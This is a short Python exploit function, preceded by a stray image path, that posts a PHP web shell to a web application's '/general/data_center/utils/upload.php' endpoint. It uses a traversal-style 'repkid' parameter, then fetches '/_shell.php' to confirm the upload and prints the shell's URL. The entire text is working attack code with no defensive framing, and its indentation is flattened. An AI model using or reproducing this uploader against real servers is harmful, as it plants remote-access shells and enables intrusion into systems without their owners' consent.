 def uploadFile():
print("[*]Uploading payload...")
url = targetUrl + "/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./"
files = {'FILE1': ('shell.php', payload)}
requests.post(url=url,files=files)
url = targetUrl + "/_shell.php"
page = requests.get(url=url).text
if 'No input file specified.' not in page:
print("[+]Filed Uploaded Successfully")
print("[+]URL:", url)
else:
print("[-]Failed to upload file")